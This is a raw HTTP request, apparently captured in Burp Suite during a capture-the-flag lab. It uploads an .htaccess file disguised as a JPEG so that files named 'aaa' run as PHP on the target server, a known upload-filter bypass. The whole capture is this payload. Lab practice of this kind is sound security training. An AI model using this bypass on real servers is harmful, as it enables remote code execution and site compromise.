 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: e8d3446c-85a6-405d-bde4-8c3b196e7cfb.node5.buuoj.cn:81
3 Content-Length: 377
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://e8d3446c-85a6-405d-bde4-8c3b196e7cfb.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMiZpVvwuBGV4BoO2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://e8d3446c-85a6-405d-bde4-8c3b196e7cfb.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6e09ccc6b59ff244ee7e2441e42c3cc0
14 Connection: close
15
16 ------WebKitFormBoundaryMiZpVvwuBGV4BoO2
17 Content-Disposition: form-data; name="uploaded"; filename="2.htaccess"
18 Content-Type: image/jpeg
19
20 <FilesMatch "aaa" >
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23 ------WebKitFormBoundaryMiZpVvwuBGV4BoO2
24 Content-Disposition: form-data; name="submit"
25
26 □□□□
27 ------WebKitFormBoundaryMiZpVvwuBGV4BoO2--
28